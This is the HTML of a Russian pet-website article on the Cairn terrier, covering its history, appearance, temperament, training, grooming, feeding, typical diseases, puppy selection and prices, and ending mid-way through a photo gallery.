	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" class="current-category"><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" class="current-category"><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Керн-терьер"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kern-terer/" />
	<meta itemprop="headline" content="Керн-терьер" />
	<meta itemprop="description" content="Керн-терьер ― небольшая рабочая собака родом из Шотландии. Долгое время эти храбрые и ловкие псы использовались в качестве сторожей, истребителей грызунов, а также для охоты на норных зверей. Современные керны дружелюбные, в меру самостоятельные и смышленые компаньоны. Многим они известны по произведению «Волшебник из страны Оз», в котором говорящей собакой Тото иллюстратор представил именно керн-терьера. Содержание1 История происхождения2 Внешний вид3 Характер4 Воспитание и дрессировка5 Особенности содержания5.1 Уход5.2 Питание6 Здоровье и продолжительность жизни7 Выбор щенка породы керн-терьер7.1 Цена8 Фотографии История происхождения Керн-терьеры считаются одними из самых старых терьеров. Их предки обитали на Гебридских островах уже в 17 веке. Возможно они жили на этой территории и раньше, однако упоминаний об этом не сохранилось. Название «керн» происходит от кельтского слова, которое означает «каменистая местность» или «нагромождение камней». Именно в таких условиях веками обитали и работали маленькие собаки. До начала 20 века, когда порода была официально признана Английским кеннел клубом, вест-хайленды и керн-терьеры имели&#8230;" />
	<meta itemprop="datePublished" content="2018-03-20" />
	<meta itemprop="dateModified" content="2023-10-17" />
	<meta itemprop="url" content="https://usatiki.ru/kern-terer/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Керн-терьер</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>17 октября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Керн-терьер ― небольшая рабочая собака родом из Шотландии. Долгое время эти храбрые и ловкие псы использовались в качестве сторожей, истребителей грызунов, а также для охоты на норных зверей. Современные керны дружелюбные, в меру самостоятельные и смышленые компаньоны. Многим они известны по произведению «Волшебник из страны Оз», в котором говорящей собакой Тото иллюстратор представил именно керн-терьера.</p>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-52189 aligncenter ewww_webp" src="[data-uri]" alt="Керн-терьеры разного окраса" width="750" height="466"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11-300x186.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11-300x186.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-52189 aligncenter" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg" alt="Керн-терьеры разного окраса" width="750" height="466" srcset="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-11-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История происхождения</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Внешний вид</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Характер</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Воспитание и дрессировка</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Особенности содержания</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">5.1</span> Уход</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">5.2</span> Питание</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">6</span> Здоровье и продолжительность жизни</a></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Выбор щенка породы керн-терьер</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">7.1</span> Цена</a></li></ul></li><li><a href="#i-11"><span class="toc_number toc_depth_1">8</span> Фотографии</a></li></ul></div>
<h2><span id="i">История происхождения</span></h2>
<p>Керн-терьеры считаются одними из самых старых терьеров. Их предки обитали на Гебридских островах уже в 17 веке. Возможно они жили на этой территории и раньше, однако упоминаний об этом не сохранилось. Название «керн» происходит от кельтского слова, которое означает «каменистая местность» или «нагромождение камней». Именно в таких условиях веками обитали и работали маленькие собаки.</p>
<p>До начала 20 века, когда порода была официально признана Английским кеннел клубом, вест-хайленды и керн-терьеры имели общих предков. Часто собаки разного типа рождались в одном помете. Этим объясняется путаница в старых названиях шотландских терьеров. Если собаки происходили из высокогорной Шотландии, их называли хайленд-терьерами, если же они обитали на острове Скай, соответственно были скай-терьерами.</p>
<blockquote>
<p>Керн терьеры никогда не были особо популярными, однако упоминаются в некоторых литературных произведения, снимались во многих фильмах и сериалах. Так, например, в первом издании «Удивительный волшебник из страны Оз» (1899) Баум не указывает в тексте, какой породы был Тото, однако иллюстратор В. В. Денслоу нарисовал именно керн терьера. На телеэкранах керн-терьера можно увидеть в фильме «Кингсман: Секретная служба», а также в сиквеле «Кингсман: Золотой круг», в британском телесериале «На втором этаже, на первом этаже» (1971), в фильме «Незваные» (1944), в американском сериале «Господин робот» (2015) и некоторых других.</p>
</blockquote>

<p>Под современным названием керн-терьер (англ. Cairn terrier) был впервые показан на Крафте в Лондоне в 1909 году. Некоторые собаки были записаны как короткошерстный <a title="Скай терьер" href="https://usatiki.ru/skaj-terer/">скай-терьер</a> со стоячими ушами. Под таким названием они ранее были представлены на выставке в 1860 году. В 1910 керн был признан Кеннел клубом Великобритании. Несколько раньше, в 1907 году, собак белого окраса начали выставлять отдельно. В дальнейшем они выделились в породу <a href="https://usatiki.ru/vest-hajlend-uajt-terer/">вест-хайленд-уайт-терьер</a>. В 1912 года для кернов открыли Племенную книгу, а уже в 1913 году первые собаки этой породы были внесена в Племенную книгу Америки. До 1924 года белых западных терьеров, <a title="Скотч-терьер (Шотландский терьер)" href="https://usatiki.ru/skotch-terer/">скотч-терьеров</a> и кернов часто вязали вместе, щенки любого окраса регистрировались как керн-терьеры.</p>
<p>Видео о породе собак керн терьер:</p>
<p><div class="iframe-container"><iframe title="О собаке Керн терьер" width="500" height="281" src="https://www.youtube.com/embed/yWSdpGogxLM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></p>
<h2><span id="i-2">Внешний вид</span></h2>
<p>Керн-терьер ― небольшая, крепкая собачка с гармоничным телосложением, свободными движениями и грубым жестким волосом средней длины. Половой диморфизм выражен умеренно. Высота в холке ― 28-31 см., вес ― 6,5 кг. В стандарте также отмечена желательная длина туловища ― 37-39 см. Керн-терьер имеет некоторое сходство с норфолком и <a href="https://usatiki.ru/norvich-terer/">норвич терьером</a>.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Голова небольшая с широким лбом и небольшой ложбинкой между глазами. Морда заостренная, но не тяжелая. Челюсти мощные. Для керна характерно лисье выражение. Стоп плавный, но хорошо заметный. Мочка носа черная. Зубы сильные, сходятся в правильном ножницеобразном прикусе. Глаза среднего размера, расставлены широко, темного цвета, очень выразительные. Уши треугольной формы, небольшие, посажены высоко, широко расставлены.</p>
<p>Шея поставлена высоко, умеренной длины, сильная. Грудь глубокая, широкая. Спина не слишком длинная, прямая. Поясница гибкая, крепкая. Круп крепкий. Передние ноги с наклонными плечами и не слишком короткими предплечьями, поставлены параллельно. Задние ноги обладают мощными бедрами, хорошо выраженными углами и короткими плюснами. Лапы с крепким когтями, округлые. Передние лапы немного крупнее задних. Подушечки прочные, толстые. Хвост не длинный, посажен высоко, держится почти вертикально. Купирование в Шотландии запрещено давно, однако ранее этим собакам было принято обрезать уши и хвосты.</p>
<p><img decoding="async" class="size-full wp-image-52190 aligncenter ewww_webp" src="[data-uri]" alt="рыжий Керн-терьер" width="750" height="492"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12-300x197.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12-300x197.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-52190 aligncenter" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg" alt="рыжий Керн-терьер" width="750" height="492" srcset="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-12-300x197.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Шерстнтй покров густой, двойной. Ость средней длины, грубая, жесткая на ощупь, прямая, может быть слегка волнистой. Подшерсток мягкий, густой, слегка приподнимает ость от тела. На голове шерсть кустистая образует небольшие усы и бороду. На ушах выщипывается коротко. Окрасов допускается несколько: песочный, рыжий, серый различных оттенков (чисто чёрный недопустим), тигровый при котором морда с затемнением.</p>
<h2><span id="i-3">Характер</span></h2>
<p style="text-align: center;"></p>
<p>Керн-терьер и внешне и по характеру типичный рабочий терьер, подвижный, энергичный, уверенный в себе, но не агрессивный. По крайней мере к людям. Сохранившиеся по сей день охотничьи инстинкты заставляют керна быть неравнодушным к мелким грызунам и птице. Смелый и бдительный он хорошо выполняет сторожевую работу и даже может попытаться защитить владельца и его имущество, только навряд ли недоброжелателей напугают размеры храброго пса.</p>
<p>Керн-терьер замечательный семейный компаньон, веселый, интересный, жизнерадостный, игривый и дружелюбный. Он обожает внимание и, если не получает его, может быть излишне навязчивым. Очень любит всех членов семьи, но беззаветно предан обычно только одному человеку. Плохо переносит длительное одиночество. Керн терьеры хорошо ладят с детьми, терпеливо переносят шумные компании, однако могут периодически избегать слишком навязчивого общения.</p>
<p>Что касается домашних животных, то правильно социализированный и обученный керн-терьер стремиться к бесконфликтному сожительству. Неплохо уживается с кошками, однако мирное сосуществование с домашними мурками не распространяется на уличных котов. К крупным собакам, как правило, не задирается, с мелкими, которые подходят по характеру, с удовольствием играет, хотя может предпочитать общество владельца.</p>
<h2><span id="i-4">Воспитание и дрессировка</span></h2>
<p>Любопытный и смышленый керн легко поддается дрессировке. В щенячьем возрасте сложности с обучением могут быть вызваны излишней активностью малыша, а также его упрямством и независимостью. Тренировки не должны быть продолжительными, лучше проводить их в игровой форме по методу положительного подкрепления. Очень важно заинтересовать малыша обучением, тогда можно добиться огромных результатов. Применение физической силы неизбежно повлечет за собой замкнутость собаки и нежелание повиноваться.</p>
<p><span class="interes">При грамотном последовательном обучении керн-терьер может освоить неограниченное количество трюков и команд. Энергичность собаки и желание угодить владельцу позволяет добиться высоких результатов на различных видах спорта: аджилити, фристайл, фрисби.</span></p>
<p>Керн-терьер инициативен, он любит сам принимать решения и не будет повиноваться малейшим жестам, но вместе с тем собака очень ориентирована на владельца. При грамотном воспитании будет послушным другом и верным спутником.</p>
<p><img decoding="async" class="size-full wp-image-52191 aligncenter ewww_webp" src="[data-uri]" alt="Керн-терьер фото" width="750" height="550"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13-300x220.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13-300x220.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-52191 aligncenter" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg" alt="Керн-терьер фото" width="750" height="550" srcset="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-13-300x220.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-5">Особенности содержания</span></h2>
<p>Керн-терьер вынослив и неприхотлив к условиям содержания, он замечательно себя чувствует в любую погоду. Взъерошенная шерсть защищает собаку от дождя и снега. Уживается в малогабаритной квартире и теоретически может жить на улице, однако учитывая, что это компаньон, который нуждается в постоянном общении с владельцем и должен быть полноценным членом семьи, уличное содержание не лучший вариант. Керн ― хороший выбор для семей со старшими детьми, а также для людей, которые впервые заводят собаку и не готовы тратить много времени на уход за шерстью.</p>
<p><span class="attent">Хозяевам частного дома и красивых клумб стоит помнить о любви терьера к копанию и с малых когтей не поощрять подобного поведения. Владельцам квартирных собак не стоит поощрять чрезмерный лай. Керны очень бдительны и часто реагирует на малейший шум. Важно научить собаку различать ситуации, когда лай необходим и когда нежелателен.</span></p>
<p>Ежедневные прогулки помогут этой активной собаке выплескивать энергию и оставаться в тонусе. Керн-терьеру достаточно непродолжительных прогулок дважды в день. Желательно дополнить выгул энергичными играми. Собаку лучше держать на поводке. Его любовь к преследованию мелкого зверя и птицы может стать причиной потери собаки, а также повышает риск выбежать на дорогу и получить травму. Большинство керн терьеров очень любят купаться, с удовольствием прыгают в водоемы в жаркое время года. При последовательной тренировке могут даже стать компаньоном на пробежках, а также в дальних походах. Легко адаптируются в новых условиях, а потому с ними легко путешествовать.</p>
<h3><span id="i-6">Уход</span></h3>
<p>Линяют керн-терьеры слабо, что является несомненным плюсом для квартирной собаки. Если ее регулярно купать и правильно подобрать моющие средства специфического запаха не будет. Средняя частота купания раз в два-три месяца. Уникальный шерстный покров не рекомендуют расчёсывать пуходеркой или стричь. Подобная практика негативно отражается на состояние шерсти, которая становится более мягкой, неестественной для породы. Расчесывать шерсть керн терьера достаточно раз в неделю. В период сезонной линьки собаку принято тримминговать, облегчая смену шерсти.</p>
<p style="text-align: center;"></p>
<p>С малого возраста керн терьера желательно приучить к чистке зубов и выполнять процедуру по крайней мере два-три раза в неделю. Это позволит предотвратить заболевания десен и зубов в зрелом возрасте. Когти состригают раз в месяц. Если собака не стачивает их самостоятельно, что обязательно происходит на твердом грунте при регулярном выгуле. Раз в неделю при необходимости очищают уши, осматривают кожный покров. Секрет из уголков глаз удаляют по мере появления. Обильное слезотечение для породы не характерно.</p>
<h3><span id="i-7">Питание</span></h3>
<p>Большинство заводчиков и просто владельцев кормят своих кернов готовыми кормами. Предпочтение стоит отдать рационам супер-премиум или холистик класса, которые полностью удовлетворяют все потребности организма. Порцию рассчитывают согласно указаниям на упаковке. Однако ее можно слегка корректировать в зависимости от размера, возраста и уровня активности собаки.</p>
<p><span class="attent">Если керн не получает достаточную физическую нагрузку, важно чтобы он не набирал лишний вес. Для этого уменьшают порции или переходят на низкокалорийный рацион. </span></p>
<p>У керн-терьера нормальной упитанности ребра хорошо прощупываются, но при том что визуально не видны. При желании собаку можно перевести на натуральное питание. Рацион составляют по стандартным правилам.</p>
<p><img decoding="async" class="size-full wp-image-52194 aligncenter ewww_webp" src="[data-uri]" alt="" width="750" height="501"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-52194 aligncenter" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg" alt="" width="750" height="501" srcset="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-17-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-8">Здоровье и продолжительность жизни</span></h2>
<p>Заводчики и ветеринары выделяют в породе ряд заболеваний, которые являются типичными для породы. Некоторые из них наследственные, другие возникают в результате неспецифических факторов (травмы, токсины, инфекции), однако встречаются у кернов чаще других.</p>
<ul>
	<li>Офтальмологические заболевания (<a href="https://usatiki.ru/katarakta-u-sobak/">катаракта</a>, дистрофия роговицы, энтропия, глазной меланоз, прогрессивная атрофия сетчатки);</li>
	<li>Кранио мандибулярная остеопатия (львиная челюсть);</li>
	<li>Болезнь эндокринной системы (<a href="https://usatiki.ru/saharnyj-diabet-u-sobak-simptomy-i-lechenie/">сахарный диабет</a>, гипотериоз);</li>
	<li>Болезнь фон Виллебранда;</li>
	<li>Проблемы с опорно-двигательным аппаратом (дистрофия тазобедренного сустава, некроз головки бедренной кости, вывих коленной чашечки);</li>
	<li>Лейкодистрофия;</li>
	<li>Аллергии;</li>
	<li>Портосистемный шунт.</li>
</ul>
<p>Продолжительность жизни керн-терьера, который не страдает от наследственных недугов, может достигать 15-16 лет. В среднем она составляет 12 лет. Для сохранения здоровья керна важно выполнять стандартные профилактические процедуры (вакцинацию, обработку от внешних и внутренних паразитов), а также регулярно проходить медосмотр.</p>
<h2><span id="i-9">Выбор щенка породы керн-терьер</span></h2>
<p style="text-align: center;"></p>
<p>При выборе щенка керн-терьера придерживаются стандартных рекомендаций. Найти малыша в крупных городах России и стран СНГ несложно. С ростом популярности маленьких собак растёт и число питомников, которые занимаются разведением этой породы. Будущему владельцу лучше заранее определиться с полом, желаемым окрасом, темпераментом и классом щенка.</p>
<p>Если нужен друг для ребенка, можно брать малыша пэт-класса. Иногда удается найти щенка с дисквалифицирующими пороками, которые не позволят ему в будущем участвовать в выставках и разведении, но не угрожают качеству жизни (залом хвоста, неправильный прикус, крипторхизм). Такие собачки стоят значительно дешевле своих собратьев с правильным экстерьером. Щенки, которых относят к шоу классу могут строить выставочную карьеру и при высоких оценках участвуют в племенном деле. Такие стоят по максимуму, а купить их можно только в хорошем питомнике. Если к собаке предъявляют высокие требования, выбирать щенка лучше в возрасте 6-7 месяцев, когда можно сделать выводы о его экстерьере, правильности прикуса, темпераменте. Чем старше керн, тем точнее прогноз. Увидеть в 2 месячном щенке будущего чемпиона практически невозможно, даже опытному человеку.</p>
<p><span class="attent">Некоторые люди продают метисов. Одни сразу указывают это в объявлениях, другие же скрывают данный факт, чтобы не снижать стоимость. Поэтому стоит заранее ознакомиться со стандартом. Даже маленький щенок во многом должен отвечать требованиям, описанным в документе. Если он метис, обязательно будут прослеживаться несоответствия.</span></p>
<p>Важно убедиться в здоровье родителей. Желательно, чтобы у них были сданы тесты хотя бы на самые распространённые заболевания: дисплазия тазобедренного сустава, болезнь свертываемости крови, прогрессивная атрофия сетчатки. Покупка щенка у любителей, которые повязали своих собак ради «здоровья» или прибыли, повышает риск получить малыша с наследственными заболеваниями или психическими отклонениями.</p>
<h3><span id="i-10">Цена</span></h3>
<p>Цена щенка керн-терьера варьируется в очень широком диапазоне. На неё влияет география питомника, его статус, уровень племенного поголовья и предположительные перспективы щенков из помёта. Собачки для дивана стоят 25 000-30 000 руб.. Перспективные малыши для шоу и разведения от 45 000 руб. Щенки керн-терьера без документов обычно стоят не дороже 10 000 руб.</p>
<h2><span id="i-11">Фотографии</span></h2>
<p>В галерее собраны фотографий керн-терьеров разного пола, возраста и окраса. Даже на фото видно насколько энергичным и жизнерадостными являются эти собаки.</p>
<div class="clearfix" style="max-width:720px; text-align:center;margin: 0 auto;"> <ul  class="image-gallery gallery list-unstyled cS-hidden"><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-16.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-16.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-16.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-16.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-10.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-10.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-10.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-9.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-9.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-9.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-8.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-8.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-8.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-1.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-1.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-1.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-3.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-3.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-3.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-4.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-5.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Kern-terier-5.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" 